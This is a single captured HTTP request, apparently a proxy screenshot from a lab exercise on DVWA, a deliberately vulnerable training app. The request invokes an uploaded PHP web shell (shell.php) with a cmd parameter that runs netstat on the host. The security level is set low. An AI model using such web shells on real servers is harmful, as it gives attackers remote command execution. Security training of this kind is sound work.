 1 GET /dvwa/hackable/uploads/shell.php?cmd=netstat HTTP/1.1
2 Host: 192.168.1.24
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=40ec8fbc36af63de5fb156431890e93b
9 Connection: close
10